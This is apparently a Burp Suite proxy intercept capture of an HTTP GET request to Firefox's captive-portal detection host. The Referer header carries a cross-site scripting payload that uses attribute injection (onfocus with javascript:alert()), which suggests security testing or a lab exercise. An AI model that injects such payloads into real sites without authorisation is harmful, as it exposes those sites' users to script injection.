 Intercept HTTP history WebSockets history Proxy settings
Request to http://detectportal.firefox.com:80 [34.107.221.82]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /canonical.html HTTP/1.1
2 Host: detectportal.firefox.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Referer:" onfocus="javascript:alert()" type="text" "
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Connection: close
11
12